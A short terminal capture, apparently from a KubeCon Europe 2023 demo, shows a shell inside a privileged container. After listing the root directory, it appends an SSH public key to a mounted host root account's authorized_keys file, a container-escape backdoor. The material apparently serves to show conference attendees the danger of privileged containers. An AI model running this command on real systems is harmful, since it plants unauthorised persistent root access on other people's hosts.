 root@priv-ctr: /
drwxr-xr-x 4 root root 4.0K Jan 15 02:12 boot
drwxr-xr-x 4 root root 4.0K Jan 15 02:09 dev
drwxr-xr-x 105 root root 4.0K Apr 12 10:55 etc
drwxr-xr-x 3 root root 4.0K Jan 23 18:01 home
lrwxrwxrwx 1 root root 7 Jan 15 02:08 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Jan 15 02:08 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Jan 15 02:08 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Jan 15 02:08 libx32 -> usr/libx32
drwx------ 2 root root 16K Jan 15 02:10 lost+found
drwxr-xr-x 2 root root 4.0K Jan 15 02:08 media
drwxr-xr-x 2 root root 4.0K Jan 15 02:08 mnt
drwxr-xr-x 4 root root 4.0K Apr 12 10:58 opt
-rw-r--r-- 1 root root 39 Apr 12 11:34 output
drwxr-xr-x 2 root root 4.0K Apr 18 2022 proc
drwx------ 5 root root 4.0K Apr 12 11:30 root
drwxr-xr-x 5 root root 4.0K Jan 15 02:12 run
lrwxrwxrwx 1 root root 8 Jan 15 02:08 sbin -> usr/sbin
drwxr-xr-x 8 root root 4.0K Jan 15 02:12 snap
drwxr-xr-x 2 root root 4.0K Jan 15 02:08 srv
drwxr-xr-x 2 root root 4.0K Apr 18 2022 sys
drwxrwxrwt 11 root root 4.0K Apr 12 11:45 tmp
drwxr-xr-x 14 root root 4.0K Jan 15 02:08 usr
drwxr-xr-x 13 root root 4.0K Jan 15 02:09 var
root@priv-ctr:/# echo "ssh-ed25519 AAAAC3Nza..." >> /mnt/root/.ssh/authorized_keys
root@priv-ctr:/#
exit
~/demo main !3 ?11 ❯ 1m 39s jpts@nysour
KubeCon
CloudNativeCon
Europe 2023